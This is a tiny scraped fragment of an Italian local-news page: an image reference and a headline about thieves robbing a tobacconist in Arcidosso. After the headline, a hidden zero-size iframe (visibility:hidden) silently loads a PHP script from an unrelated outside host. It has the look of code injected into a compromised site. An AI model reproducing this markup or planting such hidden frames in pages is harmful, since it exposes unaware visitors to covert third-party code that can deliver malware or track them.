 <strong>ARCIDOSSO</strong> I ladri hanno colpito la tabaccheria del paese in pieno centro<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>